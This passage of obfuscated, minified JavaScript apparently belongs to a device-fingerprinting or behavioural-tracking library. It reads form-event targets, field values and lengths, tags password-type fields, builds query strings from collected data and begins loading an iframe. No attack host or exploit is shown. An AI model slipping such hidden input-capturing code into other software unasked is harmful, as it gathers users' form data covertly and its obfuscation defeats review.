if(td_J0(td_bf)&&td_J0(td_bf.then)){td_bf.then(function(td_tx){td_pA=true;if(td_J0(td_tx)){td_RC=td_tx;}td_Gq=td_n()-td_aK;},function(td_qO){td_pA=true;td_Gq=td_n()-td_aK;});}else{td_pA=true;td_Gq=td_n()-td_aK;
}}catch(td_Cp){td_ZT=false;}}};function td_J0(td_ey){return(typeof td_ey!==[][[]]+""&&td_ey!==null);}function td_Lm(){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return true;}return false;
}function td_ov(td_Vh){for(var td_zu in td_Vh){if(Object.prototype.hasOwnProperty.call(td_Vh,td_zu)){return false;}}return JSON.stringify(td_Vh)===((typeof(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb)!=="undefined"&&typeof(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb.td_f)!=="undefined")?(td_4d.tdz_f7ac3dbc67d74177b5957ed3880690eb.td_f(88,2)):null);
}}td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352=new td_4d.td_5Q("\x31\x61\x30\x63\x61\x33\x37\x39\x61\x37\x30\x30\x34\x31\x65\x31\x62\x38\x66\x31\x35\x37\x36\x33\x61\x39\x38\x63\x39\x33\x35\x32\x35\x38\x30\x35\x35\x65\x30\x63\x30\x35\x35\x36\x37\x39\x35\x38\x30\x63\x35\x32\x34\x33\x34\x34\x34\x36\x35\x38\x30\x62\x35\x36\x30\x37\x35\x36\x30\x32\x34\x37\x35\x30\x34\x35\x35\x35\x34\x36\x31\x35\x34\x64\x35\x39\x30\x31\x34\x39\x35\x32\x34\x36\x34\x36\x35\x34\x31\x32\x34\x34\x30\x32\x31\x33\x34\x37\x35\x32\x34\x62\x31\x33\x35\x38\x34\x32\x35\x33\x35\x62\x34\x34\x30\x62\x34\x35\x30\x31\x35\x37\x30\x62\x35\x33\x35\x61\x35\x36\x35\x35\x35\x30\x30\x34\x34\x61\x34\x62\x30\x32\x34\x63\x34\x37\x35\x61\x35\x34\x35\x38\x30\x64\x35\x63");
var td_4d=td_4d||{};if(typeof td_4d.td_1T===[][[]]+""){td_4d.td_1T=[];}td_4d.isDefined=function(td_P){return(typeof td_P!==[][[]]+""&&td_P!==null);};var td_2L=false;td_4d.isDefinedAndNotEmptyString=function(td_l){return(typeof td_l!==[][[]]+""&&td_l!==null&&td_l!=="");
};td_4d.getEventSource=function(td_L){if(td_4d.isDefined(td_L.target)){return td_L.target;}if(td_4d.isDefined(td_L.srcElement)){return td_L.srcElement;}return null;};td_4d.getEventSourceWithAttr=function(td_K,td_w){if(td_4d.isDefined(td_K.target)&&td_4d.isDefined(td_K.target[td_w])){return td_K.target;
}if(td_4d.isDefined(td_K.srcElement)&&td_4d.isDefined(td_K.srcElement[td_w])){return td_K.srcElement;}return null;};td_4d.getEventSourceParentWithAttr=function(td_y,td_Z){if(td_4d.isDefined(td_y.target)&&td_4d.isDefined(td_y.target.parentNode)&&td_4d.isDefined(td_y.target.parentNode[td_Z])){return td_y.target.parentNode;
}if(td_4d.isDefined(td_y.srcElement)&&td_4d.isDefined(td_y.srcElement.parentNode)&&td_4d.isDefined(td_y.srcElement.parentNode[td_Z])){return td_y.srcElement.parentNode;}return null;};td_4d.getComposedPathElementReference=function(td_n){if(!td_2L){return null;
}if(!td_n.composed||!td_n.composedPath){return null;}var td_k=td_n.composedPath();if(td_4d.isDefined(td_k)&&td_k.length>0){return td_k[0];}return null;};td_4d.getEventSourceViaComposedPathFirst=function(td_Q){if(!td_4d.isDefined(td_Q)){return null;
}var td_m=td_4d.getComposedPathElementReference(td_Q);if(td_m!==null){return td_m;}return td_4d.getEventSource(td_Q);};td_4d.getComposedPathElementParentReference=function(td_I){if(!td_2L){return null;
}if(!td_I.composed){return null;}var td_a=td_I.composedPath();if(td_4d.isDefined(td_a)&&td_a.length>1){var td_Y=td_a[0];if(td_4d.isDefined(td_Y)&&td_4d.isDefined(td_Y.parentNode)){return td_Y.parentNode;
}}return null;};td_4d.getEventTargetName=function(td_L){try{if(!td_4d.isDefined(td_L)){return[][[]]+"";}var td_I=td_4d.getEventSourceWithAttr(td_L,Number(324254).toString(24));if(td_I!==null&&td_4d.isDefinedAndNotEmptyString(td_I.name)){return td_I.name;
}td_I=td_4d.getComposedPathElementReference(td_L);if(td_I!==null&&td_4d.isDefinedAndNotEmptyString(td_I.name)){return td_I.name;}}catch(td_Q){}return null;};td_4d.getEventTargetParentName=function(td_P){try{if(!td_4d.isDefined(td_P)){return[][[]]+"";
}var td_Q=td_4d.getEventSourceParentWithAttr(td_P,Number(324254).toString(24));if(td_Q!==null&&td_4d.isDefinedAndNotEmptyString(td_Q.name)){return td_Q.name;}td_Q=td_4d.getComposedPathElementParentReference(td_P);
if(td_Q!==null&&td_4d.isDefinedAndNotEmptyString(td_Q.name)){return td_Q.name;}}catch(td_C){}return null;};td_4d.getEventTargetId=function(td_q){try{if(!td_4d.isDefined(td_q)){return[][[]]+"";}var td_w=td_4d.getEventSourceWithAttr(td_q,((typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352)!=="undefined"&&typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f)!=="undefined")?(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f(0,2)):null));
if(td_w!==null&&td_4d.isDefinedAndNotEmptyString(td_w.id)){return td_w.id;}td_w=td_4d.getComposedPathElementReference(td_q);if(td_w!==null&&td_4d.isDefinedAndNotEmptyString(td_w.id)){return td_w.id;}}catch(td_Q){}return null;
};td_4d.getEventTargetParentId=function(td_C){try{if(typeof td_C===[][[]]+""||td_C===null){return[][[]]+"";}var td_m=td_4d.getEventSourceParentWithAttr(td_C,((typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352)!=="undefined"&&typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f)!=="undefined")?(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f(0,2)):null));
if(td_m!==null&&td_4d.isDefinedAndNotEmptyString(td_m.id)){return td_m.id;}td_m=td_4d.getComposedPathElementParentReference(td_C);if(td_m!==null&&td_4d.isDefinedAndNotEmptyString(td_m.id)){return td_m.id;
}}catch(td_E){}return null;};td_4d.getEventTargetAttr=function(td_M,td_g){try{if(!td_4d.isDefined(td_M)||!td_4d.isDefined(td_g)){return[][[]]+"";}var td_C=td_4d.getEventSource(td_M);var td_q=null;if(td_C!==null&&td_4d.isDefined(td_C.getAttribute)){td_q=td_C.getAttribute(td_g);
if(td_4d.isDefined(td_q)){return td_q;}}td_C=td_4d.getComposedPathElementReference(td_M);if(td_C!==null&&td_4d.isDefined(td_C.getAttribute)){td_q=td_C.getAttribute(td_g);if(td_4d.isDefined(td_q)){return td_q;
}}}catch(td_o){}return null;};td_4d.getEventTargetHtmlTag=function(td_Q){try{if(!td_4d.isDefined(td_Q)){return[][[]]+"";}var td_X=td_4d.getEventSourceWithAttr(td_Q,((typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352)!=="undefined"&&typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f)!=="undefined")?(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f(2,8)):null));
if(td_4d.isDefined(td_X)&&td_4d.isDefinedAndNotEmptyString(td_X.nodeName)){return td_X.nodeName;}td_X=td_4d.getComposedPathElementReference(td_Q);if(td_X!==null&&td_4d.isDefinedAndNotEmptyString(td_X.nodeName)){return td_X.nodeName;
}}catch(td_b){}return null;};td_4d.getEventTargetParentHtmlTag=function(td_q){try{if(!td_4d.isDefined(td_q)){return[][[]]+"";}var td_r=td_4d.getEventSourceParentWithAttr(td_q,((typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352)!=="undefined"&&typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f)!=="undefined")?(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f(2,8)):null));
if(td_4d.isDefined(td_r)&&td_4d.isDefinedAndNotEmptyString(td_r.nodeName)){return td_r.nodeName;}td_r=td_4d.getComposedPathElementParentReference(td_q);if(td_r!==null&&td_4d.isDefinedAndNotEmptyString(td_r.nodeName)){return td_r.nodeName;
}}catch(td_Y){}return null;};td_4d.getEventTargetType=function(td_Z){try{if(!td_4d.isDefined(td_Z)){return[][[]]+"";}var td_Q=td_4d.getEventSourceWithAttr(td_Z,Number(1285914).toString(35));if(td_4d.isDefined(td_Q)&&td_4d.isDefinedAndNotEmptyString(td_Q.type)){return td_Q.type;
}td_Q=td_4d.getComposedPathElementReference(td_Z);if(td_Q!==null&&td_4d.isDefinedAndNotEmptyString(td_Q.type)){return td_Q.type;}return td_4d.getEventTargetHtmlTag(td_Z);}catch(td_V){}return null;};td_4d.getEventTargetParentType=function(td_r){try{if(!td_4d.isDefined(td_r)){return[][[]]+"";
}var td_m=td_4d.getEventSourceParentWithAttr(td_r,Number(1285914).toString(35));if(td_m!==null&&td_4d.isDefinedAndNotEmptyString(td_m.type)){return td_m.type;}td_m=td_4d.getComposedPathElementParentReference(td_r);
if(td_m!==null&&td_4d.isDefinedAndNotEmptyString(td_m.type)){return td_m.type;}return td_4d.getEventTargetParentHtmlTag(td_r);}catch(td_l){}return null;};td_4d.IDENT_TYPE=0;td_4d.IDENT_ID=1;td_4d.IDENT_NAME=2;
td_4d.IDENT_ATTR=3;td_4d.swapIdAndName=function(td_Q){if(td_Q.length==4){return[td_Q[td_4d.IDENT_TYPE],td_Q[td_4d.IDENT_NAME],td_Q[td_4d.IDENT_ID],td_Q[td_4d.IDENT_ATTR]];}return[td_Q[td_4d.IDENT_TYPE],td_Q[td_4d.IDENT_NAME],td_Q[td_4d.IDENT_ID]];
};td_4d.getEventTypeIdName=function(td_X){var td_i=td_4d.sanitisedInputNames(td_4d.getEventTargetName(td_X));var td_a=td_4d.sanitisedInputNames(td_4d.getEventTargetId(td_X));var td_b=td_4d.getEventTargetType(td_X);
if(td_b!==null){td_b=td_6v(td_b);}return[td_b,td_a,td_i];};td_4d.getEventParentTypeIdName=function(td_c){var td_X=td_4d.sanitisedInputNames(td_4d.getEventTargetParentName(td_c));var td_r=td_4d.sanitisedInputNames(td_4d.getEventTargetParentId(td_c));
var td_q=td_4d.getEventTargetParentType(td_c);if(td_q!==null){td_q=td_6v(td_q);}return[td_q,td_r,td_X];};td_4d.emptyIdAndName=function(td_K){var td_q=td_4d.getEventTargetId(td_K);var td_L=td_4d.getEventTargetName(td_K);
return((!td_4d.isDefined(td_q)||td_q===[][[]]+"")&&(!td_4d.isDefined(td_L)||td_L===[][[]]+""));};td_4d.isContentEditable=function(td_Q){try{if(!td_4d.isDefined(td_Q)){return false;}if(td_4d.isDefined(td_Q.contenteditable)){return(td_Q.contenteditable===""||td_Q.contenteditable===Number(890830).toString(31)||td_Q.contenteditable===true);
}else{if(td_4d.isDefined(td_Q.contentEditable)){return(td_Q.contentEditable===""||td_Q.contentEditable===Number(890830).toString(31)||td_Q.contentEditable===true);}}}catch(td_Z){}return false;};td_4d.getEventTargetValueLength=function(td_E){try{if(!td_4d.isDefined(td_E)){return -1;
}var td_a=td_4d.getEventSourceViaComposedPathFirst(td_E);if(td_a!==null){if(td_4d.isDefined(td_a.value)&&typeof td_a.value.length!==[][[]]+""){return td_a.value.length;}else{if(td_4d.isDefinedAndNotEmptyString(td_a.innerText)){return td_a.innerText.length;
}}}}catch(td_r){}return -1;};td_4d.getEventTargetValue=function(td_w){try{if(!td_4d.isDefined(td_w)){return null;}var td_c=td_4d.getEventSourceViaComposedPathFirst(td_w);if(td_c!==null){if(td_4d.isDefined(td_c.checked)){return td_c.checked;
}if(td_4d.isDefined(td_c.indeterminate)){return td_c.indeterminate;}if(td_4d.isDefined(td_c.value)){return td_c.value;}if(td_4d.isDefined(td_c.textContent)){return td_c.textContent;}}}catch(td_P){}return null;
};function td_R(td_W,td_q){return(td_W===td_q.length)?("_"+td_q+"_"):td_q;}td_4d.sanitisedInputNames=function(td_W){if(typeof td_W!==((typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352)!=="undefined"&&typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f)!=="undefined")?(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f(10,6)):null)||td_W===null){return td_W;
}if(td_4d.isDefined(td_6v)){td_W=td_6v(td_W);}switch(td_W){case ((typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352)!=="undefined"&&typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f)!=="undefined")?(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f(16,3)):null):case ((typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352)!=="undefined"&&typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f)!=="undefined")?(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f(19,3)):null):case ((typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352)!=="undefined"&&typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f)!=="undefined")?(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f(22,3)):null):case ((typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352)!=="undefined"&&typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f)!=="undefined")?(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f(25,3)):null):return td_R(3,td_W);
case Number(168915).toString(22):case Number(544809).toString(35):case Number(799874).toString(30):return td_R(4,td_W);case ((typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352)!=="undefined"&&typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f)!=="undefined")?(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f(28,5)):null):case ((typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352)!=="undefined"&&typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f)!=="undefined")?(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f(33,5)):null):case ((typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352)!=="undefined"&&typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f)!=="undefined")?(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f(38,5)):null):case ((typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352)!=="undefined"&&typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f)!=="undefined")?(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f(43,5)):null):case ((typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352)!=="undefined"&&typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f)!=="undefined")?(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f(48,5)):null):return td_R(5,td_W);
case ((typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352)!=="undefined"&&typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f)!=="undefined")?(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f(53,6)):null):return td_R(6,td_W);
case ((typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352)!=="undefined"&&typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f)!=="undefined")?(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f(59,8)):null):return td_R(8,td_W);
default:break;}return td_W;};td_4d.stripLeadingAndTrailingUnderscore=function(td_a){if(typeof td_a!==((typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352)!=="undefined"&&typeof(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f)!=="undefined")?(td_4d.tdz_1a0ca379a70041e1b8f15763a98c9352.td_f(10,6)):null)||td_a===null){return"";
}if(2>td_a.length){return td_a;}var td_n=td_a;if(td_n.charAt(0)==="_"){td_n=td_n.substr(1);}if(td_n.charAt((td_n.length-1))==="_"){td_n=td_n.substr(0,(td_n.length-1));}return td_n;};td_4d.deepCopyJson=function(td_b){try{var td_y=JSON.stringify(td_b);
if(!td_4d.isDefined(td_y)){return null;}return JSON.parse(td_y);}catch(td_W){}return null;};td_2L=true;td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06=new td_4d.td_5Q("\x39\x62\x30\x33\x64\x31\x37\x34\x61\x62\x64\x30\x34\x61\x62\x39\x38\x31\x64\x63\x62\x30\x66\x38\x61\x37\x65\x38\x32\x66\x30\x36\x37\x64\x32\x64\x37\x64\x37\x65\x30\x62\x34\x34\x34\x34\x35\x31\x33\x32\x30\x31\x31\x36\x35\x66\x35\x38\x30\x64\x30\x64\x35\x37\x34\x66\x35\x39\x30\x31\x30\x36\x30\x65\x35\x34\x30\x66\x34\x65\x31\x36\x35\x66\x30\x30\x35\x64\x35\x65\x30\x62\x35\x66\x34\x33\x34\x61\x30\x37\x34\x37\x35\x62\x30\x31\x35\x34\x35\x62\x35\x63\x30\x34\x30\x33\x30\x30\x31\x30\x34\x37\x30\x32\x31\x30\x35\x30\x34\x38\x34\x35\x33\x66\x31\x37\x31\x62\x34\x30\x30\x33\x30\x35\x34\x33\x34\x33\x30\x31\x34\x61\x31\x30\x33\x62\x34\x34\x35\x32\x34\x62\x30\x31\x35\x66\x34\x36\x30\x61\x34\x35\x35\x32\x34\x36\x31\x32\x30\x31\x31\x36\x35\x39\x34\x34\x31\x35\x31\x36\x35\x36\x34\x38\x34\x31\x30\x35\x31\x31\x30\x37\x35\x65\x31\x32\x35\x31\x30\x35\x34\x37\x30\x34\x34\x62\x34\x31\x31\x31\x35\x66\x34\x34\x35\x64");
var td_4d=td_4d||{};td_4d.BB_COMMON={};td_4d.BB_COMMON.NOT_TOO_LARGE=0;td_4d.BB_COMMON.RESULT_QUERY_DATA=1;td_4d.makeQueryStringIfJsonUnderMaxSize=function(td_Ds,td_iG,td_NP){if(typeof td_NP===[][[]]+""||td_NP===null||3>td_NP.length){return[true,""];
}if(td_NP.length>td_iG){return[false,""];}return[true,"&"+td_Ds+"="+encodeURIComponent(td_NP)];};td_4d.td_6G=function(td_cF){var td_Fo=[];for(var td_dh in td_cF){if(!td_dh.hasOwnProperty){continue;}td_Fo.push(td_dh);
}return td_Fo;};td_4d.td_3I=function(){var td_mm=((typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06)!=="undefined"&&typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f)!=="undefined")?(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f(0,14)):null);
if(((typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06)!=="undefined"&&typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f)!=="undefined")?(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f(14,7)):null) in document.createElement(((typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06)!=="undefined"&&typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f)!=="undefined")?(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f(21,3)):null))){td_mm=((typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06)!=="undefined"&&typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f)!=="undefined")?(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f(24,5)):null);
}else{if(typeof document.onmousewheel!==[][[]]+""){td_mm=((typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06)!=="undefined"&&typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f)!=="undefined")?(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f(29,10)):null);
}}return td_mm;};td_4d.findPreCollectorHint=function(td_Be){if(typeof td_5C!==[][[]]+""&&td_5C!==null&&td_5C==="0"){return null;}if(!td_4d.isDefined(td_Be)){return null;}if(td_4d.isDefined(td_Be.querySelector)){var td_HU=td_Be.querySelector(((typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06)!=="undefined"&&typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f)!=="undefined")?(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f(39,23)):null));
if(td_HU!==null&&td_4d.isDefined(td_HU.getAttribute)&&td_HU.getAttribute(Number(1285914).toString(35))===((typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06)!=="undefined"&&typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f)!=="undefined")?(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f(62,3)):null)){td_RY();
return td_HU.getAttribute(((typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06)!=="undefined"&&typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f)!=="undefined")?(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f(65,7)):null));
}}var td_YG=null;if(td_4d.isDefined(td_Be.getElementsByTagName)){td_YG=td_Be.getElementsByTagName(((typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06)!=="undefined"&&typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f)!=="undefined")?(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f(72,6)):null));
}if(td_YG===null){return null;}for(var td_j4=0;td_j4<td_YG.length;++td_j4){if(!td_YG.hasOwnProperty(td_j4)){continue;}if(td_4d.isDefined(td_YG[td_j4])&&td_4d.isDefined(td_YG[td_j4].getAttribute)&&td_YG[td_j4].getAttribute(Number(1285914).toString(35))===((typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06)!=="undefined"&&typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f)!=="undefined")?(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f(62,3)):null)){td_RY();
return td_YG[td_j4].getAttribute(((typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06)!=="undefined"&&typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f)!=="undefined")?(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f(65,7)):null));
}}return null;};td_4d.findPreCollectorReference=function(td_ti,td_uA){if(!td_4d.isDefined(td_ti)||!td_4d.isDefined(td_uA)){return null;}if(td_4d.isDefined(td_ti[td_uA])){return td_ti[td_uA];}if(td_4d.isDefined(td_ti[((typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06)!=="undefined"&&typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f)!=="undefined")?(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f(78,3)):null)])&&td_4d.isDefined(td_ti[((typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06)!=="undefined"&&typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f)!=="undefined")?(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f(78,3)):null)][td_uA])){return td_ti.top[td_uA];
}if(td_4d.isDefined(td_ti[((typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06)!=="undefined"&&typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f)!=="undefined")?(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f(81,6)):null)])&&td_4d.isDefined(td_ti[((typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06)!=="undefined"&&typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f)!=="undefined")?(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f(81,6)):null)][td_uA])){return td_ti[((typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06)!=="undefined"&&typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f)!=="undefined")?(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f(81,6)):null)][td_uA];
}return null;};td_4d.IDENT_CONTEXT_LABEL_REF=0;td_4d.IDENT_CONTEXT_SOURCE_REF=1;td_4d.IDENT_CONTEXT_IDENT_REF=2;td_4d.IDENT_CONTEXT_SIZE=3;function td_sl(td_Gw,td_Oq){return td_4d.isDefined(td_Gw)&&td_Gw.length===td_Oq;
}function td_hQ(td_FP){return[td_FP[td_4d.IDENT_CONTEXT_LABEL_REF],td_FP[td_4d.IDENT_CONTEXT_SOURCE_REF]];}function td_Tm(td_Nw){return td_4d.isDefinedAndNotEmptyString(td_Nw)?td_Nw:"";}function td_Xa(td_a9){var td_gN=td_Tm(td_a9[td_4d.IDENT_TYPE]);
if(td_4d.isDefinedAndNotEmptyString(td_a9[td_4d.IDENT_NAME])){return[true,td_gN+"#"+td_Tm(td_a9[td_4d.IDENT_NAME])];}return[false,td_gN+"#"+td_Tm(td_a9[td_4d.IDENT_ID])];}function td_fv(td_Q0){var td_YX=td_Tm(td_Q0[td_4d.IDENT_TYPE]);
if(td_4d.isDefinedAndNotEmptyString(td_Q0[td_4d.IDENT_ID])){return[true,td_YX+"#"+td_Tm(td_Q0[td_4d.IDENT_ID])];}return[false,td_YX+"#"+td_Tm(td_Q0[td_4d.IDENT_NAME])];}function td_QI(td_CR,td_Yj,td_Ta){if(!td_4d.isDefined(td_Yj)){return;
}if(!td_Ta){var td_q7=td_Xa(td_Yj);td_CR[td_4d.IDENT_CONTEXT_SOURCE_REF]=((td_q7[0])?Number(324254).toString(24):((typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06)!=="undefined"&&typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f)!=="undefined")?(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f(87,2)):null));
td_CR[td_4d.IDENT_CONTEXT_LABEL_REF]=td_q7[1];}else{var td_q7=td_fv(td_Yj);td_CR[td_4d.IDENT_CONTEXT_SOURCE_REF]=((td_q7[0])?((typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06)!=="undefined"&&typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f)!=="undefined")?(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f(87,2)):null):Number(324254).toString(24));
td_CR[td_4d.IDENT_CONTEXT_LABEL_REF]=td_q7[1];}}td_4d.ProcessIdentContext=function(td_Od,td_cp,td_Pt){var td_H0=[];var td_in=null;for(var td_Vp in td_Od){if(!td_Od.hasOwnProperty(td_Vp)||!td_sl(td_Od[td_Vp],td_4d.IDENT_CONTEXT_SIZE)){continue;
}td_in=td_Od[td_Vp][td_4d.IDENT_CONTEXT_IDENT_REF];if(!td_4d.isDefined(td_in)){td_H0.push(td_hQ(td_Od[td_Vp]));continue;}if(!td_4d.isDefined(td_cp)){if(!td_4d.isDefinedAndNotEmptyString(td_Od[td_Vp][td_4d.IDENT_CONTEXT_LABEL_REF])){td_QI(td_Od[td_Vp],td_in,td_Pt);
}td_H0.push(td_hQ(td_Od[td_Vp]));continue;}if(td_cp.shouldIgnoreByIdent(td_in)){continue;}td_cp.shouldDocumentByIdent(td_in);if(td_cp.shouldDefineAsPasswordTypeByIdent(td_in)){td_in[td_4d.IDENT_TYPE]=((typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06)!=="undefined"&&typeof(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f)!=="undefined")?(td_4d.tdz_9b03d174abd04ab981dcb0f8a7e82f06.td_f(89,8)):null);
}td_QI(td_Od[td_Vp],td_in,td_Pt);td_H0.push(td_hQ(td_Od[td_Vp]));}return td_H0;};var td_lB=false;function td_RY(){td_lB=true;}td_4d.GetColInUse=function(){return td_lB;};td_4d.tdz_ab00e577ee774121af89aa1d2f09f9ef=new td_4d.td_5Q("\x61\x62\x30\x30\x65\x35\x37\x37\x65\x65\x37\x37\x34\x31\x32\x31\x61\x66\x38\x39\x61\x61\x31\x64\x32\x66\x30\x39\x66\x39\x65\x66\x31\x34\x30\x63\x35\x62\x35\x65\x30\x61\x34\x32\x35\x39\x36\x34\x30\x34\x30\x33\x35\x36\x34\x35\x35\x64");
var td_4d=td_4d||{};function td_4B(){var td_um="";if(typeof td_0Y!==[][[]]+""){td_um=(td_0Y.td_3N!==((typeof(td_4d.tdz_ab00e577ee774121af89aa1d2f09f9ef)!=="undefined"&&typeof(td_4d.tdz_ab00e577ee774121af89aa1d2f09f9ef.td_f)!=="undefined")?(td_4d.tdz_ab00e577ee774121af89aa1d2f09f9ef.td_f(0,7)):null))?td_0Y.td_3N:((td_0Y.td_2i!==((typeof(td_4d.tdz_ab00e577ee774121af89aa1d2f09f9ef)!=="undefined"&&typeof(td_4d.tdz_ab00e577ee774121af89aa1d2f09f9ef.td_f)!=="undefined")?(td_4d.tdz_ab00e577ee774121af89aa1d2f09f9ef.td_f(0,7)):null))?td_0Y.td_2i:"");
}if(td_um!==((typeof(td_4d.tdz_ab00e577ee774121af89aa1d2f09f9ef)!=="undefined"&&typeof(td_4d.tdz_ab00e577ee774121af89aa1d2f09f9ef.td_f)!=="undefined")?(td_4d.tdz_ab00e577ee774121af89aa1d2f09f9ef.td_f(7,6)):null)){td_4d.load_iframe(td_2M,document);
